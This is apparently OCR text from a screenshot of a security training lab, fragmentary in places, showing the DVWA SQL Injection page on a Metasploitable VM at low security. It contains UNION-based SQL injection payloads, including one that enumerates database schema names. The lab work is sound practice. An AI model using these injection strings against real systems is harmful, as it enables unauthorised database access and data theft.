 Metasploitable IP: 10.0.2.4
Kali IP: 10.0.2.5
adidas
nerable Web Ap
10.0.2.4/dvwa/vulnerabilities/sqli/?id='UNION+select+1%2C2--+-&Submit=Submit#
7
ks...
Hack
' UNION select 1,schema_name from
INFORMATION_SCHEMA.SCHEMATA-- -
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION select 1,schema_nam
Submit
ID: 'UNION select 1,2-- -
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
1 2 3 4
(genmon)XXX
16:14
e to search
9+